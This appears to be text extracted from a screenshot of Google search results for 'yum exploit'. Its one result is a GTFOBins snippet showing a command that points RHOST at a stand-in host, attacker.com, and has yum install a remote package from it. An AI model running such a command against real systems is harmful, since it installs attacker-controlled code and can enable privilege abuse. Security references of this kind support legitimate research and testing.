 Google
yum exploit
All News Videos Images Shopping More Settings T
About 461,000 results (0.39 seconds)
gtfobins.github.io › gtfobins › yum
yum | GTFOBins
... created directory in /var/tmp , for example /var/tmp/yum-root-cR0O4h/ . RHOST=attacker.com
RFILE=file_to_get.rpm yum install http://$RHOST/$RFILE ...